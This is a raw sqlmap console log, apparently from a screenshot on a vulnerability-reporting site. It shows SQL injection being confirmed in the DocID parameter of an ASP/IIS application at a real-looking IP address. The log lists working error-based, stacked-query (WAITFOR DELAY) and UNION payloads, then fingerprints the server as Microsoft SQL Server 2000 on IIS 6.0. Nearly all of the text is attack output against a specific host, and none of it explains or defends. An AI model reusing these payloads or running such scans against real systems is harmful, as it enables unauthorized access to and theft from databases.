 GET parameter 'DocID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 1387 HTTP(s) re
quests:
---
Parameter: DocID (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: lang=gb&DocID=1 AND 7300=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CH
AR(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7300=7300) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(113)))-- bCSx
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: lang=gb&DocID=1;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: lang=gb&DocID=1 UNION ALL SELECT CHAR(113)+CHAR(106)+CHAR(113)+CHAR
(122)+CHAR(113)+CHAR(120)+CHAR(75)+CHAR(113)+CHAR(81)+CHAR(114)+CHAR(80)+CHAR(76
)+CHAR(117)+CHAR(115)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(113
)--
---
[16:28:24] [INFO] testing Microsoft SQL Server
[16:28:24] [INFO] confirming Microsoft SQL Server
[16:28:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:28:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1379 times
www.wooyun.org
[16:28:25] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\211.81.174.133'